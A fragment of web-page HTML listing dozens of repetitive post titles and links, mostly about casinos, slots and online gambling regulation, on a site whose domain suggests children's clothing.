                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
